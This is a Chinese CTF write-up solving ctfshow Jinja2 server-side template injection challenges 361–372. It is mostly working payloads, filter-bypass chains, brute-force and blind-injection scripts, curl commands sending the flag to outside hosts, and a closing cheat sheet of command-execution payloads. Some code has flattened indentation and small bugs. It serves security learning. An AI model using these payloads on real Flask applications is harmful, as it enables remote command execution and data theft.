ctfshow修炼历险记1:ctfshow ssti 361-369
web361
传参/?name=
是个python常见Flask的jinja2的模块的注入
Jinja2 模板同样支持控制语句,像在 {%…%} 块中,下面举一个常见的使用Jinja2模板引擎for语句循环渲染一组元素的例子:
<ul>
{% for comment in comments %}
<li>{{comment}}</li>
{% endfor %}
</ul>
jinja2
__dict__:保存类实例或对象实例的属性变量键值对字典
__class__:返回一个实例所属的类
__mro__:返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。
__bases__:以元组形式返回一个类直接所继承的类(可以理解为直接父类)__base__ :和上面的bases大概相同,都是返回当前类所继承的类,即基类,区别是base返回单个,bases返回是元组
// __base__和__mro__都是用来寻找基类的
__subclasses__ :以列表返回类的子类
__init__ :类的初始化方法
__globals__:对包含函数全局变量的字典的引用__builtin__&&__builtins__:python中可以直接运行一些函数,例如int(),list()等等。 这些函数可以在__builtin__可以查到。查看的方法是dir(__builtins__),在py3中__builtin__被换成了builtin 1.在主模块main中,__builtins__是对内建模块__builtin__本身的引用,即__builtins__完全等价于__builtin__。 2.非主模块main中,__builtins__仅是对__builtin__.__dict__的引用,而非__builtin__本身
找模块os._wrap_close的py脚本:
import requests
for i in range(500):
url = "http://d5556837-12f3-4091-96d7-77db70ec2461.challenge.ctf.show/?name=\
{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"
res = requests.get(url=url)
#print(res.text)
if 'os._wrap_close' in res.text:
print(i)
payload:
/?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
/?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}
web362
过程做的笔记
{{x.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()')}}
用上一题的方法是做不出来的,因为这句话比刚刚多了一个过滤
from flask import Flask, request, render_template_string
import re
app = Flask(__name__)
@app.route('/')
def app_index():
name = request.args.get('name')
# 如果获取到name参数,并且其中包含了字符"2"或"3"(不区分大小写),则返回':('
if name:
if re.search(r"2|3", name, re.I):
return ':('
template = '''
{% block body %}
<div class="center-content error">
<h1>Hello</h1>
<h3>%s</h3>
</div>
{% endblock %}
''' % request.args.get('name', 'Guest')# 使用三元运算符以处理name为None的情况
return render_template_string(template)
if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)
web363
初步判断过滤了' "
可以用request.args.x来bypass绕过' "
payload:
/?name={{x.__class__.__init__.__globals__[request.args.x1].eval(request.args.x2)}}&x1=__builtins__&x2=__import__('os').popen("cat /f*").read()
web364

这题在上题的基础上禁止了args ' " 然后我们用request.cookies.x1或者request.value.x1绕过就可以
request.cookies.x1:

request.value.x1不知道为什么复现成功,下次遇到再说吧
payload:
/?name={{a.__init__.__globals__[request.cookies.x1].eval(request.cookies.x2)}}
Cookie: x1=__builtins__;x2=__import__('os').popen('cat /f*').read()
web365
初步测试过滤了 [] ' " args,用前面一样的bypass姿势就行,然后[]用__getitem__来bypass就行
payload:
/?name={{a.__init__.__globals__.__getitem__(request.cookies.x1).eval(request.cookies.x2)}}
Cookie: x1=__builtins__;x2=__import__('os').popen('cat /f*').read()
web366-367
过滤器:
以下是一些Jinja2过滤器的例子:
lower: 将字符串转换为小写字母。
{{ "Hello World!" | lower }} {# 输出: hello world! #}
upper: 将字符串转换为大写字母。
{{ "Hello World!" | upper }} {# 输出: HELLO WORLD! #}
title: 将字符串中的每个单词的首字母转换为大写。
{{ "hello world" | title }} {# 输出: Hello World #}
trim: 去除字符串首尾的空白字符。
{{ " Hello World! " | trim }} {# 输出: Hello World! #}
length: 获取字符串、列表或字典的长度。
{{ "Hello" | length }} {# 输出: 5 #}
default: 如果变量是未定义或者为假(比如空字符串、None、False),可以使用一个默认值来替换。
{{ undefined_variable | default("default value") }} {# 输出: default value #}
jsonify: 将变量转换为JSON字符串。
{{ {"key": "value"} | jsonify }} {# 输出: {"key": "value"} #}
slice: 将列表分割成指定数量的子列表。
{{ [1, 2, 3, 4, 5, 6] | slice(3) }} {# 输出: [[1, 2], [3, 4], [5, 6]] #}
round: 对浮点数进行四舍五入。
{{ 3.14159 | round(2) }} {# 输出: 3.14 #}
使用过滤器时,你也可以链式使用多个过滤器,就像这样:
{{ "hello world" | capitalize | replace("Hello", "Hi") }} {# 输出: Hi world #}
attr过滤器{{(x|attr(_init_))}}:实际效果相当于x._init_

payload:
/?name={{(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4).eval(request.cookies.x5)}}
Cookie: x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=__import__('os').popen('cat /flag').read()
web368
这个在上一题的基础上过滤了{{}}
直接{%print()%}进行bypass即可
{%print((x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4).eval(request.cookies.x5))%}
Cookie:
x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=__import__('os').popen('cat /flag').read()
name={%set aaa=(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4)%}{%print(aaa.open(request.cookies.x5).read())%}
Cookie: x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=/flag
盲注脚本:
import requests
import string
url ='http://6d54ebd7-4bf7-4a03-89ac-07d2f6d3e3ef.challenge.ctf.show/?name={%set aaa=(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4)%}{%if aaa.eval(request.cookies.x5)==request.cookies.x6%}1341{%endif%}'
s=string.digits+string.ascii_lowercase+"{-}"
flag=''
for i in range(1,43):
print(i)
for j in s:
x=flag+j
print(x)
headers={'Cookie':'''x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=open('/flag').read({0});x6={1}'''.format(i,x)}
r=requests.get(url,headers=headers)
print(r.text)
if("1341" in r.text):
flag+=chr(j)
print(flag)
break
web369
在上一题的基础上过滤了request
payload:
{% set po=dict(po=1,p=2)|join%} # po=pop
{% set a=(()|select|string|list)|attr(po)(24)%} # _
{% set re=dict(reque=1,st=1)|join%} # request
{% set in=(a~a~dict(init=a)|join~a~a)|join()%} #__init___
{% set gl=(a~a~dict(globals=q)|join~a~a)|join()%}
#__globals__
{% set ge=(a~a~dict(getitem=a)|join~a~a)%}
#__getitem__
{% set bu=(a~a~dict(builtins=a)|join~a~a)|join()%}
#__builtins__
{% set x=(q|attr(in)|attr(gl)|attr(ge))(bu)%}
#q.__init__.__globals__.__getitem__(__builtins__)
{% set chr=x.chr%} # /
{% set f=chr(47)~(dict(flag=a)|join)%} # /flag
{% print(x.open(f).read())%}
/?name={% set po=dict(po=1,p=2)|join%}
{% set re=dict(reque=1,st=1)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set in=(a~a~dict(init=a)|join~a~a)|join()%}
{% set gl=(a~a~dict(globals=q)|join~a~a)|join()%}
{% set ge=(a~a~dict(getitem=a)|join~a~a)%}
{% set bu=(a~a~dict(builtins=a)|join~a~a)|join()%}
{% set x=(q|attr(in)|attr(gl)|attr(ge))(bu)%}
{% set chr=x.chr%}
{% set f=chr(47)~(dict(flag=a)|join)%}
{% print(x.open(f).read())%}
web 370
在上题的基础上过滤了数字0-9,我们可以采用count或者length来bypass
payload:
{%set t=(dict(e=a,q=b,p=c,l=q)|join|count)%}{%set p=(dict(y=v,k=a)|join|count)%}{%set po=(dict(po=t,p=p)|join)%}{%set m=(dict(aaaaaaaaaaaaaaapaaaaaaa=a,t=a)|join|count)%}{%set a=(()|select|string|list)|attr(po)(m)%}{%set ini=(a~a~dict(init=a)|join~a~a|join())%}{%set gl=(a~a~dict(globals=p)|join~a~a|join())%}{%set get=(a~a~dict(getitem=q)|join~a~a|join())%}{%set buil=(a~a~dict(builtins=j)|join~a~a|join())%}{% set re=(dict(reque=e,st=q)|join)%}{%set payload=(x|attr(ini)|attr(gl)|attr(get))(buil)%}{%set exp=(a~a~dict(import=w)|join~a~a|join())%}{% set chr=payload.chr%}{%set ddw=(dict(aaaaaaaaaaaaaadsadasdaaaaa=p,dddsadsadasdassadsada=q)|join|count)%}{%set fl=chr(ddw)~(dict(flag=w)|join)%}{%print(payload.open(fl).read())%}
理解了{% set chr=payload.chr%}这句话的作用,如果没有这句话,就将报错,因为jinja2内置是没有chr函数的,我们可以通过这句话来引入chr函数
web371
在上一题的基础上过滤了print,无回显要出网用curl带出就行
直接抄的脚本:
import re
from typing import List
import requests
url = "http://42468f33-d4c8-4b90-8c2b-93d1955dd419.challenge.ctf.show/"
def build_number(num: int) -> str:
result: List[str] = []
index: int = 0
while num > 0:
n: int = num % 10
result.append(f"({num2var(n)}{'*ten'*index})")
num //= 10
index += 1
return "+".join(result)
num2var_dict = {
0: "zero",
1: "one",
2: "two",
3: "three",
4: "four",
5: "five",
6: "six",
7: "seven",
8: "eight",
9: "nine"
}
def num2var(num: int) -> str:
if abs(num) >= 10:
raise Exception("no way")
return num2var_dict[num]
def build_payload(code: str) -> str:
return """{% set one=(a,)|length %}
{% set zero=one-one %}
{% set two=one+one %}
{% set three=one+two %}
{% set four=two*two %}
{% set five=three+two %}
{% set six=three*two %}
{% set seven=one+six %}
{% set eight=four*two %}
{% set nine=one+eight %}
{% set ten=five*two %}
{% set pops=dict(p=a,op=a)|join %}
{% set lo=(x|reject|string|list)|attr(pops)(""" + build_number(24) + """)%}
{% set init=(lo,lo,dict(ini=a,t=a)|join,lo,lo)|join %}
{% set cc=(lo,lo,dict(glo=a,bals=a)|join,lo,lo)|join %}
{% set ccc=(lo,lo,dict(get=a,item=a)|join,lo,lo)|join %}
{% set cccc=(lo,lo,dict(buil=a,tins=a)|join,lo,lo)|join %}
{% set evas=dict(ev=a,al=a)|join %}
{% set chs=dict(ch=a,r=a)|join %}
{% set chr=a|attr(init)|attr(cc)|attr(ccc)(cccc)|attr(ccc)(chs)%}
{% set eval=a|attr(init)|attr(cc)|attr(ccc)(cccc)|attr(ccc)(evas) %}
{% set b=eval((""" + ",".join([f"chr({build_number(ord(c))})" for c in code]) + """)|join) %}"""
def run(command: str) -> str:
payload = build_payload(command)
response = requests.get(url, params={"name": payload})
print(payload.replace("+", "%2b"))
return re.findall(f"h3>(.*?)</h3", response.text, re.S)[0].strip()
run("__import__('os').popen('curl -F file=`base64 /flag -w 0` http://xxx.xxx.xx.xxx:7777/').read()")

web372
在上题的基础上过滤了count,我们可以用length去代替 ,在前面的题目就说过了,用上一题一样的exp就可以了,就不描述了
payload:
{%set e=dict(a=a)|join|length%}
{%set ee=dict(aa=a)|join|length%}
{%set eee=dict(aaa=a)|join|length%}
{%set eeee=dict(aaaa=a)|join|length%}
{%set eeeee=dict(aaaaa=a)|join|length%}
{%set eeeeee=dict(aaaaaa=a)|join|length%}
{%set eeeeeee=dict(aaaaaaa=a)|join|length%}
{%set eeeeeeee=dict(aaaaaaaa=a)|join|length%}
{%set eeeeeeeee=dict(aaaaaaaaa=a)|join|length%}
{%set eeeeeeeeee=dict(aaaaaaaaaa=a)|join|length%}
{%set x=(()|select|string|list).pop((ee~eeee)|int)%}
{%set glob = (x,x,dict(globals=a)|join,x,x)|join %}
{%set builtins=x~x~(dict(builtins=a)|join)~x~x%}
{%set import=x~x~(dict(import=a)|join)~x~x%}
{%set c = dict(chr=a)|join%}
{%set o = dict(o=a,s=a)|join%}
{%set getitem = x~x~(dict(getitem=a)|join)~x~x%}
{%set chr = lipsum|attr(glob)|attr(getitem)(builtins)|attr(getitem)(c)%}
{%set zero=chr((eeee~eeeeeeee)|int)%}
{%set cmd =
%}
{%if (lipsum|attr(glob)|attr(getitem)(builtins)).eval(cmd)%}
eastjun
{%endif%}

生成cmd的脚本:
import re
def filting(s):
return "".join([f"chr({ord(i)})~" for i in s])[:-1]
cmd=filting("curl https://eastjun.top?flag=`cat /flag`")
nums = set(re.findall("(\d+)",cmd))
for i in nums:
patnum = "".join(["zero~" if j=="0" else f'{"e" * int(j)}~' for j in f"{i}"])
cmd = cmd.replace(f"{i}",f"({patnum[:-1]})|int")
print(cmd)
常用的payload:
1、任意命令执行
{%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close'%}{%print i.__init__.__globals__['popen']('dir').read()%}{%endif%}{%endfor%}
2、任意命令执行
{{"".__class__.__bases__[0]. __subclasses__()[138].__init__.__globals__['popen']('cat /flag').read()}}
//这个138对应的类是os._wrap_close,只需要找到这个类的索引就可以利用这个payload
3、任意命令执行
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('dir').read()")}}
4、任意命令执行
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat flag').read()")}}
//x的含义是可以为任意字母,不仅仅限于x
5、任意命令执行
{{config.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat flag').read()")}}
6、文件读取
{{x.__init__.__globals__['__builtins__'].open('/flag', 'r').read()}}
//x的含义是可以为任意字母,不仅仅限于x
参考:
https://tttang.com/archive/1698/#toc__10
https://blog.csdn.net/q20010619/article/details/120493997
